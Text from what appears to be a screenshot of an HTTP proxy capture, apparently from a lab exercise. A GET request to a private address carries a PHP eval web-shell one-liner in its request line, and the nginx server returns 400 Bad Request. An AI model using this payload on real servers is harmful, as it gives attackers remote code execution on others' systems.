 Request
Pretty Raw Hex
\n
1 GET <?php @eval($_POST['ms02423']);?> HTTP/1.1
2 Host: 192.168.52.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Mon, 25 Dec 2023 15:51:59 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15